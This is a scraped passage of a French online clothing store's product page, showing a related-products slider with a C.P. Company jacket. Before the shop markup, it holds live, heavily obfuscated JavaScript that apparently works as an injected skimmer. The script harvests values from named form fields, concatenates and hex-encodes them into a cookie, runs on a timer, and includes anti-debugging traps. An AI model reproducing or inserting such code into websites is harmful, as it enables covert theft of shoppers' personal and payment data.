_0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
 </div>
 </div>
  </section>
<section id="product-related" class="product-related m-t-4 tablet:m-t-9">
 <div class="header relative container">
 <h2 class="medium-title black-color slash m-b-3.5">
  Produits similaires
 </h2>
 </div>
 <div class="content container">
 <div class="slider relative">
  <ul class="dots absolute font-text z-index-1 d_flex jc-end col-gap-10 tablet:d_none">
   <a href="#slide-1" data-dot-index="0" class="dot d_flex ai-end cursor-pointer active">
 01
 </a>
   <a href="#slide-2" data-dot-index="1" class="dot d_flex ai-end cursor-pointer ">
 02
 </a>
   <a href="#slide-3" data-dot-index="2" class="dot d_flex ai-end cursor-pointer ">
 03
 </a>
   </ul>
  <div class="relative overflow-hidden">
 <ul class="d_flex list" data-pages="3">
     <li id="slide-1" class="product-card relative tablet:m-t-4">
 <div data-sku="1014355000003" class="relative">
  <a href="https://www.jules-et-jim.fr/soft-shell-r-c-p-company-hublot-gris-plomb-w701-978">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg" 
 alt="Produit SOFT SHELL-R C.P COMPANY HUBLOT GRIS PLOMB W701-978"
 >
  </picture>
   <p 
 class="absolute color-label b+15p r+15p text-uppercase size-12 weight-600 d_flex jc-start ai-center black-color p-1"
 >
    <span class="color-option" style="background-color: #C5C5C5;"></span>
     <span class="m-l-0.5">+ 2</span>
  </p>
   </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 W701-978
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="53063" data-price-box="product-id-53063"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53063"                data-price-amount="315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">315,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-53063"                data-price-amount="450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">450,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014355000003",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
      <li id="slide-2" class="product-card relative tablet:m-t-4">
 <div data-sku="1014354000004" class="relative">
  <a href="https://www.jules-et-jim.fr/soft-shell-r-c-p-company-hublot-noir-w701-999">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
